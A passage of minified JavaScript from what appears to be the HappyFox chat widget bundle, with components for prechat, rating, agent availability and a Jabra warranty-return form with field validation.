n.createElement(o,{key:i,name:a,id:a,className:t.get("className"),labelText:t.get("labelText"),options:t.get("options"),field:t})})))}});e.exports=h},Iuja:function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"PrechatFormComponent",name:"prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},K26E:function(e,t,i){i("GaOt");var n=i("tnYR"),s=i("1d4J");e.exports=function(){var e={_tasks:{},process:function(e){var t=Array.prototype.slice.call(e),i=t[0],o=t.slice(1);if("string"==typeof i){var a=s.recompose(this._tasks,i),r={taskName:i,taskMethod:a,taskArguments:o};return"function"==typeof a?a.apply(r,o):this._tasks.default?(this._tasks.default.apply(r,o),!0):(n.warn('Unknown task. Given task: "'+i+'" Arguments: '+o),!1)}return!1},setTasks:function(e){return this._tasks=e,this._tasks}};return e}},LTOp:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=i("5VhH"),o=i("FrMp"),a=n.Model.extend({idAttribute:"departmentChatId",defaults:{available:!1,busy:!0},CHECK_TIMEOUT:6e4,initialize:function(e,t){t||(t={}),this.chatController=t.chatController},check:function(){var e=this;return this.chatController.chatAPI.isAgentsAvailable().then((function(t){return e.processAvailability(t),$.Deferred().resolve().promise()}))},mockAvailabilityIfBotMode:function(e){var t=o.chatController.stateModel;return s.isObject(e)||(e={}),s.isObject(e.profile)||(e.profile={}),s.isArray(e.profile.departments)||(e.profile.departments=[]),t.isBotMode()&&(e.profile.is_disabled||e.profile.is_not_available||(e.available=!0,e.available_agents_busy=!1,e.busy=!1,e.profile.departments.forEach((function(e){e.available=!0,e.available_agents_busy=!1,e.busy=!1})))),e},startCheckPoll:function(){var e=this;this.checkIntervalIndex=window.setInterval((function(){e.check()}),this.CHECK_TIMEOUT)},stopCheckPoll:function(){window.clearInterval(this.checkIntervalIndex),delete this.checkIntervalIndex},processAvailability:function(e){var t,i=o.chatController.departmentAgentAvailabilityCollection,n=o.chatController.departmentCollection,a=e.profile&&e.profile.departments;n.each((function(e){(t=s.findWhere(a,{department_id:e.get("departmentChatId")}))&&(e.set("available",t.available),e.set("busy",t.available_agents_busy),e.set("activeAgentChatIds",t.agents),i.add({departmentChatId:t.department_id,available:t.available,busy:t.available_agents_busy},{merge:!0}))})),this.findWidgetAgentAvailability(),this.findWidgetAvailability(e)},findWidgetAgentAvailability:function(){var e=o.chatController.departmentCollection,t=e.length>1,i={available:!1,busy:!0},n=o.chatController.widgetModel,s=e.defaultDepartmentModel,a=e.broadcastDepartmentModel;e.each((function(e){function o(){!0===e.get("available")&&(i.available=!0),!1===e.get("busy")&&(i.busy=!1)}n.isPrechatDepartmentEnabled()?t?s.get("departmentChatId")!==e.get("departmentChatId")&&o():o():a.get("departmentChatId")===e.get("departmentChatId")&&o()})),this.set(i),n.set(i)},findWidgetAvailability:function(e){o.chatController.widgetModel.set("available",!e.profile.is_not_available)},setDepartmentAvailability:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(e.department_id),n=t.findWhere({departmentChatId:e.department_id});i&&i.set("available",e.available),n&&(n.set("available",e.available),this.findWidgetAgentAvailability())},setDepartmentBusy:function(e){var t=o.chatController.departmentCollection,i=o.chatController.departmentAgentAvailabilityCollection.get(availability.department_id),n=t.findWhere({departmentChatId:availability.department_id});i&&i.set("busy",availability.busy),n&&(n.set("busy",e),this.findWidgetAgentAvailability())},isWidgetAvailable:function(){return o.chatController.widgetModel.isAvailable()},isAvailable:function(){var e=o.chatController,t=e.widgetModel,i=e.departmentCollection.getSelectedDepartmentAgentAvailability(),n=this.get("available"),s=this.isBusy(),a=e.routingModel.isQueueEnabled(),r=s&&!a;return t.isPrechatDepartmentEnabled()||n&&(n=i),n&&!r&&this.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")}});e.exports=a},MMVh:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/dcb4a71ce2f8d1e90472e187f0337d06.png"},NFgJ:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"ChatEmailSentComponent",name:"chat_email_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.emailChatSuccessMessage")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},NIF9:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"RatingSentComponent",name:"rating_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"modal rating-confirmation center",style:this.props.widget.get("colorStyles").bgFg},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"main-text center"},this.props.widget.i18next.t("label.thankYouForRating")))}});e.exports=o},NfW0:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0820c6e9568851181d5e2e2e8369ee8f.svg"},"Nni+":function(e,t,i){var n=i("ZA1j"),s=(i("uY6S"),i("edsG"),i("zeuY")),o=(i("tnYR"),i("z/C1")),a=n.createClass({displayName:"QuickReplyComponent",name:"quick_reply",onQuickReplyClick:function(e){s.emit(this.name+":click:quick_reply_option",e)},getQucikReplyContainerClass:function(){var e="quick-reply-container";return"first_message"!==this.props.lastMessageModel.get("agentId")&&(e+=" agent-joined"),e},render:function(){var e=this,t=this.props.quickReply.get("type"),i=this.props.quickReply.get("options")||[];return n.createElement("div",null,"text"===t&&n.createElement("div",{className:this.getQucikReplyContainerClass()},i.map((function(t,i){return n.createElement(o,{key:i,widget:e.props.widget,onClick:function(i){e.onQuickReplyClick(t)},quickReply:t})}))))}});e.exports=a},NtTA:function(e,t,i){function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s=i("uY6S"),o=i("bsK2"),a=i("zeuY"),r=i("ulaV"),l=(i("DKRB"),i("eDMQ").default),c=i("edsG"),h=r({displayName:"AgentInputBubble",name:"agent_autocomplete_input",mixins:[o.BackboneMixin("autcompleteOptions","add remove change"),o.BackboneMixin("state","change:isAgentPromptValid"),o.BackboneMixin("agent","change:profile_image"),o.BackboneMixin("agentPromptBubble","change:hasPromptBubble")],getInitialState:function(){return this.throttledSearch=s.throttle(this.search,1e3),{}},componentDidMount:function(){this.inputEl.focus()},onInputValueChange:function(){this.throttledSearch()},onKeyDown:function(e){var t,i=this.refs.downshift,n=i.getState().selectedItem;"Enter"===e.key&&n&&this.submit(),"ArrowUp"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?5:1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_down__"})),"ArrowDown"===e.key&&(e.nativeEvent.preventDownshiftDefault=!0,t=e.shiftKey?-5:-1,i.moveHighlightedIndex(t,{type:"__autocomplete_keydown_arrow_up__"}))},onSelect:function(e){this.refs.downshift.setState({inputValue:e})},onSendClick:function(){this.submit()},search:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":search:value",{keyword:t})},submit:function(){var e=this.refs.downshift.getState().inputValue,t="string"==typeof e&&e.trim();t&&a.emit(this.name+":submit:value",{values:[t]})},getInputClassNames:function(){var e="bubble-input";return this.props.state.get("isAgentPromptValid")||(e+=" error"),e},render:function(){var e=this,t=this.props.widget.get("appearance"),i=this.props.agentPromptBubble;return o.createElement("div",{className:"agent-bubble-input"},o.createElement(l,{ref:"downshift",onChange:function(t){e.onSelect(t.attributes.value)},itemToString:function(e){return e?e.value:""},defaultHighlightedIndex:0,onInputValueChange:e.onInputValueChange},(function(s){var a=s.getInputProps,r=s.getItemProps,l=s.getLabelProps,h=s.getMenuProps,d=s.isOpen,u=s.highlightedIndex,p=s.selectedItem;return o.createElement("div",null,i.get("title")&&o.createElement("label",n({className:"bubble-label"},l()),i.get("title")),o.createElement("div",{className:"agent-bubble-input-container"},o.createElement("input",n({ref:function(t){e.inputEl=t},type:"text",className:e.getInputClassNames()},a({onKeyDown:e.onKeyDown}),{placeholder:i.get("inputPlaceholder")||""})),o.createElement(c,{name:"send-icon-ios",width:"18",height:"18",onClick:e.onSendClick,className:"pointer"})),o.createElement("ul",h(),d?e.props.autcompleteOptions.map((function(e,i){return o.createElement("li",r({key:e.get("value"),index:i,item:e,style:{backgroundColor:u===i?"#"+t.primaryColor:"white",fontWeight:p===e?"bold":"normal",color:u===i?"#"+t.secondaryColor:""}}),e.get("value"))})):null))})))}});e.exports=h},Nxch:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"InputEmail",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("input",{type:"email",id:e.id,name:e.name,placeholder:e.placeholder,autoComplete:"off",required:e.required}),n.createElement("label",{htmlFor:e.id},e.labelText))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},O1va:function(e,t,i){var n=i("bsK2"),s=i("ulaV")({displayName:"Select",render:function(){var e=this.props;return n.createElement("div",{className:"form-row "+e.className},n.createElement("label",{htmlFor:e.id,className:"is-select-box-label"},e.labelText),n.createElement("select",{id:e.id,name:e.name,required:e.required,className:"select"},e.options.map((function(e,t){return n.createElement("option",{value:e.value,key:t},e.displayText)}))))}});s.defaultProps={className:"",placeholder:"",required:!0},e.exports=s},OZk5:function(e,t,i){function n(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var s=i("ZA1j"),o=i("zeuY"),a=i("edsG"),r=i("GyMj"),$=i("GaOt"),l=s.createClass({displayName:"RatingFormComponent",name:"rating_form",mixins:[],getInitialState:function(){return{hoverRating:0,rating:this.props.state.get("selected:rating:star")||0,secondaryColor:this.props.widget.get("colors").secondaryColor}},onStarClick:function(e){var t=$(e.currentTarget),i=parseInt(t.attr("data-rating"));this.props.state.set("selected:rating:star",i),this.setState({rating:i,rateError:!1})},onStarMouseEnter:function(e){var t=$(e.currentTarget);this.setState({hoverRating:parseInt(t.attr("data-rating"))})},onStarMouseLeave:function(e){$(e.currentTarget);this.setState({hoverRating:0})},onSubmitButtonClick:function(e){this.submitRating()},onSkipRatingClick:function(e){this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":click:skip_rating",e)},onFeedbackKeyDown:function(e){13!==(e.which||e.keyCode)||e.shiftKey||(e.preventDefault(),this.submitRating())},onFeedbackChange:function(e){var t=this.refs.feedbackTextarea.value.trim();this.props.state.set("typed:rating:feedback",t)},submitRating:function(){var e,t={};this.validate()&&(t.rating=this.state.rating,(e=this.refs.feedbackTextarea.value.trim())&&(t.feedback=e),this.props.state.unset("selected:rating:star"),this.props.state.unset("typed:rating:feedback"),o.emit(this.name+":submit:rating",t))},getStarLabel:function(){var e=$(this.refs.ratingLevelLabel),t=$(this.refs["star"+(this.state.hoverRating||this.state.rating)]);e.text(t.attr("data-label")||"")},getStarClassName:function(e){var t="rating-item";return e<=(this.state.hoverRating||this.state.rating)&&(t+=" active"),t},getContainerClassName:function(){var e="agent-ratings-ct form";return this.state.rating&&(e+=" rating-contain-feedback"),e},getAgentName:function(){var e="",t=this.getLastAgent();return t&&t.isAgentNameAllowed()&&(e=t.get("agent_name")),e},getRateYourConversationMessage:function(){var e=this.getLastAgent();return e&&e.isAgentNameAllowed()?this.props.widget.i18next.t("label.rateYourConversation"):this.props.widget.i18next.t("label.rateYourConversationCompany")},getLastAgent:function(){return this.getRecentAgent()||this.props.chattingAgents.lastRemovedModel},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},validate:function(){var e=!0;return this.state.rating||(this.setState({rateError:!0}),e=!1),e},render:function(){var e,t,i,o,l;return s.createElement("div",{ref:"ratingContainer",className:this.getContainerClassName(),style:this.props.widget.get("colorStyles").bgFg},s.createElement("div",{className:"main-text center mb2"},this.getRateYourConversationMessage(),"  ",s.createElement("span",{className:"agent-name"},this.getAgentName())),s.createElement("div",{className:"clearfix mb2"},s.createElement("div",{className:"rating center clearfix"},s.createElement("div",(n(e={className:"rating-item",ref:"star1","data-label":this.props.widget.i18next.t("label.veryBad")},"className",this.getStarClassName(1)),n(e,"data-rating","1"),n(e,"onMouseEnter",this.onStarMouseEnter),n(e,"onMouseLeave",this.onStarMouseLeave),n(e,"onClick",this.onStarClick),e),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(t={className:"rating-item",ref:"star2","data-label":this.props.widget.i18next.t("label.bad")},"className",this.getStarClassName(2)),n(t,"data-rating","2"),n(t,"onMouseEnter",this.onStarMouseEnter),n(t,"onMouseLeave",this.onStarMouseLeave),n(t,"onClick",this.onStarClick),t),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(i={className:"rating-item",ref:"star3","data-label":this.props.widget.i18next.t("label.ok")},"className",this.getStarClassName(3)),n(i,"data-rating","3"),n(i,"onMouseEnter",this.onStarMouseEnter),n(i,"onMouseLeave",this.onStarMouseLeave),n(i,"onClick",this.onStarClick),i),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(o={className:"rating-item",ref:"star4","data-label":this.props.widget.i18next.t("label.good")},"className",this.getStarClassName(4)),n(o,"data-rating","4"),n(o,"onMouseEnter",this.onStarMouseEnter),n(o,"onMouseLeave",this.onStarMouseLeave),n(o,"onClick",this.onStarClick),o),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",(n(l={className:"rating-item",ref:"star5","data-label":this.props.widget.i18next.t("label.veryGood")},"className",this.getStarClassName(5)),n(l,"data-rating","5"),n(l,"onMouseEnter",this.onStarMouseEnter),n(l,"onMouseLeave",this.onStarMouseLeave),n(l,"onClick",this.onStarClick),l),s.createElement(a,{name:"star-icon",className:"rating-star",fill:this.state.secondaryColor}),s.createElement(a,{name:"star-filled-icon",className:"rating-star-filled"})),s.createElement("div",{ref:"ratingLevelLabel",className:"rating-star-label center clearfix",style:{color:this.state.secondaryColor}},this.getStarLabel())),this.state.rateError&&s.createElement("div",{className:"center"},s.createElement("span",{className:"error-badge"},this.props.widget.i18next.t("label.ratingError")))),s.createElement("div",{className:"material-input mx-auto mb2"},s.createElement("textarea",{defaultValue:this.props.state.get("typed:rating:feedback")||"",ref:"feedbackTextarea",className:"rating-feedback-textbox",name:"name-rating-feedback",required:"",onKeyDown:this.onFeedbackKeyDown,onChange:this.onFeedbackChange,style:{color:this.state.secondaryColor,borderColor:this.state.secondaryColor}}),s.createElement("span",{className:"input-highlight"}),s.createElement("span",{className:"bar color-inherit"}),s.createElement("label",{htmlFor:"name",className:"left-0 truncate",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.ratingFeedback"))),s.createElement(r,{onClick:this.onSubmitButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.submitRating")}),s.createElement("div",{className:"center"},s.createElement("span",{onClick:this.onSkipRatingClick,id:"skip-rating",className:"pointer center custom-text-color",style:{color:this.state.secondaryColor}},this.props.widget.i18next.t("label.skipRating"))),!this.props.widget.get("removeHfcBranding")&&s.createElement("div",{className:"overlay-footer"},s.createElement("p",{className:"center"},s.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer")))))}});e.exports=l},OgEi:function(e,t,i){(function($){var t=i("clIx"),n=(i("5VhH"),i("C/lX")),s=i("FrMp"),o=t.Model.extend({idAttribute:"departmentChatId",ACTIVE_AGENTS_FETCH_TIMEOUT:6e4,isAvailable:function(){var e=s.chatController,t=e.agentAvailabilityModel,i=e.routingModel.isQueueEnabled(),n=this.isBusy()&&!i;return this.get("available")&&!n&&t.isWidgetAvailable()},isBusy:function(){return this.get("available")&&this.get("busy")},fetchActiveAgents:function(){var e=!0;return activeAgentsUpdatedAt=this.get("activeAgentsUpdatedAt"),activeAgentsUpdatedAt&&!isNaN(new Date(activeAgentsUpdatedAt))&&n().diff(n(activeAgentsUpdatedAt))<this.ACTIVE_AGENTS_FETCH_TIMEOUT&&(e=!1),(e?this._fetchActiveAgents():$.Deferred().resolve(self)).promise()},_fetchActiveAgents:function(){var e,t=s.chatController.widgetModel.get("appearance");return t&&t.showAgentPicture?e=this.__fetchActiveAgents():(this.set({activeAgents:[],activeAgentsUpdatedAt:(new Date).getTime()}),e=$.Deferred().resolve(this)),e.promise()},__fetchActiveAgents:function(){var e=this,t=s.chatController;return agentCollection=t.chattingAgentCollection,agentCollection.fetchAgentsByAgentChatId(this.get("activeAgentChatIds")||[]).then((function(t){return e.set({activeAgents:t,activeAgentsUpdatedAt:(new Date).getTime()}),$.Deferred().resolve(e).promise()}))}});e.exports=o}).call(this,i("GaOt"))},OlZ5:function(e,t,i){"use strict";i.r(t);var n=i("bsK2"),s=i.n(n),o=i("uY6S"),a=i.n(o),r=i("ulaV"),l=i.n(r),c=i("E8Io"),h=i.n(c),d=i("rI0a"),u=i.n(d),p=i("zeuY"),g=i.n(p),m=(i("aBl7"),i("BCFD")),f=i("E7QV"),v=i("URka"),C=i.n(v).a.EMAIL_REGEXP,b=/<|>/,E=/(^\d{5}$)|(^\d{5}-\d{4}$)/,y=/^[a-zA-Z-.]+$/,M={noScript:!0,maxLength:100},S={isRequired:function(e){return e?"":"Required"},isEmail:function(e){return C.test(e)?"":"Invalid Email"},maxLength:function(e,t){return e.length>t?"Max: {count}".replace("{count}",t):""},noScript:function(e){return b.test(e)?"No Script":""},isPhone:function(e){return Object(f.isValidPhoneNumber)(e)?"":"Invalid Phone"},isUsZip:function(e){return E.test(e)?"":"Invalid Zip"},isString:function(e){return y.test(e)?"":"Invalid Input"},isFileType:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],i=e?e.split(".").pop():"";return t.includes(i)?"":"Supported Types: ".concat(t.toString())}},w=function(e,t){var i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t={},i=function(e){var t=e;if("string"==typeof t)try{t=JSON.parse(t)}catch(e){}return t};return e.forEach((function(e){var n=e.split(":")[0],s=!e.split(":")[1]||i(e.split(":")[1]);t[n]=s})),t}(t),n=Object(o.defaults)(i,M),s="";for(var a in n){var r=n[a];if(s=r?S[a](e,r):"")break}return s};function _(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var T=["png","jpg","jpeg","pdf"],A={dateOfPurchase:["isRequired"],deviceColour:["isRequired","isString","maxLength:10"],proofOfPurchae:["isRequired","maxLength:10000","isFileType:".concat(T)],comments:["isRequired","maxLength:300"]},N=l()({displayName:"ProductInfo",name:"jabraRma-productInfo",getInitialState:function(){var e=this.props.data,t=e.dateOfPurchase,i=void 0===t?"":t,n=e.country,s=void 0===n?"US":n,o=e.deviceColour,a=void 0===o?"":o,r=e.comments,l=void 0===r?"":r,c=e.attachment,h=void 0===c?[]:c,d=e.proofOfPurchae;return{dateOfPurchase:i,country:s,deviceColour:a,comments:l,attachment:h,proofOfPurchae:void 0===d?"":d,errors:{dateOfPurchase:"",country:"",deviceColour:"",comments:"",proofOfPurchae:""}}},handleDateChange:function(e){var t=this.state.errors;t.dateOfPurchase=w(e,A.dateOfPurchase),this.setState({dateOfPurchase:e,errors:t})},handleFileChange:function(e){var t;e.preventDefault();var i=e.target,n=i.name,s=i.files,o=s[0].name,a=[s[0]],r=this.state.errors;r[n]=w(o,A[n]),this.setState((_(t={errors:r},n,o),_(t,"attachment",a),t))},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,A[i]),this.setState(_({errors:s},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["dateOfPurchase","country","deviceColour","comments","proofOfPurchae","attachment"]);for(var n in i)t[n]=w(i[n],A[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);if(a.a.isEmpty(s)){var o=this.props.model.toJSON().supportedCountries;if((void 0===o?[]:o).includes(i.country))this.props.setActiveComponent("customerInfo",{productInfo:i});else{this.props.model.set("readOnly",!0),this.props.setActiveComponent("summary",{productInfo:i});var r=a.a.merge({},i);r.requestId=this.props.message.get("messageId"),r.deviceName=this.props.message.get("deviceName"),g.a.emit("jabra:click:rmaUnsupportedSubmit",r)}}},render:function(){var e=this.props,t=e.buttonStyle,i=e.visitor,n=this.state,o=n.dateOfPurchase,r=n.country,l=n.deviceColour,c=n.comments,d=n.errors,p=n.proofOfPurchae,g=i.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Please provide information about the purchase of your device. Note that a proof of purchase or recipt is required for any warranty replacement."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":d.dateOfPurchase})},s.a.createElement("label",{className:"form-label"},"Date of purchase"),d.dateOfPurchase&&s.a.createElement("span",{className:"help-text"},d.dateOfPurchase),s.a.createElement(h.a,{className:"form-input",name:"dateOfPurchase",selected:o,placeholderText:"mm/dd/yyyy",autoComplete:"off",onChange:this.handleDateChange,maxDate:new Date,dateFormat:"MM/dd/yyyy"})),s.a.createElement("div",{className:"form-group"},s.a.createElement("label",{className:"form-label"},"Country"),s.a.createElement("select",{className:"form-input",name:"country",defaultValue:r,onChange:this.handleChange},Object.keys(m).map((function(e){return s.a.createElement("option",{value:e,key:"countries__".concat(e)},m[e])})))),s.a.createElement("div",{className:u()("form-group upload",{"has-error":d.proofOfPurchae})},s.a.createElement("label",{className:"form-label"},"Proof of purchase"),d.proofOfPurchae&&s.a.createElement("span",{className:"help-text"},d.proofOfPurchae),s.a.createElement("div",{className:"input-upload__wrapper"},s.a.createElement("button",{className:"input-upload__button"},"Upload PDF or JPG"),s.a.createElement("input",{type:"file",name:"proofOfPurchae",onChange:this.handleFileChange,accept:T.map((function(e){return"."+e})).toString()}),p&&s.a.createElement("span",{className:"file-name truncate"},p))),s.a.createElement("div",{className:u()("form-group",{"has-error":d.deviceColour})},s.a.createElement("label",{className:"form-label"},"What is the color of your device")," ",d.deviceColour&&s.a.createElement("span",{className:"help-text"},d.deviceColour),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:l,name:"deviceColour",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":d.comments})},s.a.createElement("label",{className:"form-label"},"Additional comments to our team")," ",d.comments&&s.a.createElement("span",{className:"help-text"},d.comments),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:c,name:"comments",placeholder:"Please describe the issue you are facing with your device",onChange:this.handleChange})),g===a.a.get(i,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("span",{className:"current-page"},"1/2"))))}});function x(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var I={name:["isRequired"],email:["isRequired","isEmail"],phoneNumber:["isRequired","isPhone"],shippingAddress:["isRequired","maxLength:300"],city:["isRequired","isString"],pinCode:["isRequired","isUsZip"],state:["isRequired"]},k=l()({displayName:"CustomerInfo",name:"jabraRma-customerInfo",getInitialState:function(){var e=this.props.visitor.toJSON(),t=e.name,i=void 0===t?"":t,n=e.email,s=void 0===n?"":n,o=e.phoneNumber,a=void 0===o?"":o,r=this.props.data,l=r.shippingAddress,c=r.city,h=r.pinCode,d=r.state;return{name:this.props.data.name||i,email:this.props.data.email||s,phoneNumber:this.props.data.phoneNumber||a,shippingAddress:l,city:c,pinCode:h,state:d,errors:{name:"",email:"",phoneNumber:"",shippingAddress:"",city:"",pinCode:"",state:""}}},onPhoneNumberChange:function(e){var t=this.state.errors;t.phoneNumber=w(e,I.phoneNumber),this.setState({errors:t,phoneNumber:e}),this.props.setData("customerInfo",{phoneNumber:e})},handleChange:function(e){e.preventDefault();var t=e.target,i=t.name,n=t.value,s=this.state.errors;s[i]=w(n,I[i]),this.setState(x({errors:s},i,n)),this.props.setData("customerInfo",x({},i,n))},handleSubmit:function(e){e.preventDefault();var t=this.state.errors,i=a.a.pick(this.state,["name","email","phoneNumber","shippingAddress","city","pinCode","state"]);for(var n in i)t[n]=w(i[n],I[n]);this.setState({errors:t}),this.forceUpdate();var s=a.a.pickBy(t,a.a.identity);a.a.isEmpty(s)&&this.props.setActiveComponent("summary",{customerInfo:i})},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.visitor,o=this.state,r=o.name,l=o.email,c=o.phoneNumber,h=o.shippingAddress,d=o.city,p=o.pinCode,g=o.state,m=o.errors,v=n.get("state");return s.a.createElement("div",null,s.a.createElement("p",{className:"mt0 mb2"},"Thank you! Finally, please provide your contact details so we can serve you faster."),s.a.createElement("form",{className:"jabra-rma__product form-bordered",noValidate:!0,onSubmit:this.handleSubmit},s.a.createElement("div",{className:u()("form-group",{"has-error":m.name})},s.a.createElement("label",{className:"form-label"},"First and Last name")," ",m.name&&s.a.createElement("span",{className:"help-text"},m.name),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:r,name:"name",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.email})},s.a.createElement("label",{className:"form-label"},"Email")," ",m.email&&s.a.createElement("span",{className:"help-text"},m.email),s.a.createElement("input",{className:"form-input",type:"email",autoComplete:"off",defaultValue:l,name:"email",onChange:this.handleChange})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.phoneNumber})},s.a.createElement("label",{className:"form-label"},"Phone Number")," ",m.phoneNumber&&s.a.createElement("span",{className:"help-text"},m.phoneNumber),s.a.createElement(f.default,{country:"US",onChange:this.onPhoneNumberChange,value:c,className:"form-input form-input__phone"})),s.a.createElement("div",{className:u()("form-group",{"has-error":m.shippingAddress})},s.a.createElement("label",{className:"form-label"},"Street address (PO boxes not allowed)")," ",m.shippingAddress&&s.a.createElement("span",{className:"help-text"},m.shippingAddress),s.a.createElement("textarea",{className:"form-input textarea",type:"text",rows:"3",defaultValue:h,name:"shippingAddress",onChange:this.handleChange})),s.a.createElement("div",{className:"form-group split"},s.a.createElement("div",{className:u()("column",{"has-error":m.city})},s.a.createElement("label",{className:"form-label"},"City")," ",m.city&&s.a.createElement("span",{className:"help-text"},m.city),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:d,name:"city",onChange:this.handleChange})),s.a.createElement("div",{className:u()("column",{"has-error":m.pinCode})},s.a.createElement("label",{className:"form-label"},"Postal Code")," ",m.pinCode&&s.a.createElement("span",{className:"help-text"},m.pinCode),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:p,name:"pinCode",onChange:this.handleChange}))),s.a.createElement("div",{className:u()("form-group",{"has-error":m.state})},s.a.createElement("label",{className:"form-label"},"State / Province")," ",m.state&&s.a.createElement("span",{className:"help-text"},m.state),s.a.createElement("input",{className:"form-input",type:"text",autoComplete:"off",defaultValue:g,name:"state",onChange:this.handleChange})),v===a.a.get(n,"STATES.CHATTING")&&s.a.createElement("div",{className:"form-footer"},s.a.createElement("button",{type:"submit",className:"no-outline pointer",style:t},"Next"),s.a.createElement("button",{className:"button-link",type:"button",onClick:function(){return i("productInfo")}},"back"),s.a.createElement("span",{className:"current-page"},"2/2"))))}}),R=i("ZA1j"),O=i.n(R),P=i("C/lX"),D=i.n(P);function F(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function V(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?F(Object(i),!0).forEach((function(t){B(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):F(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function B(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var 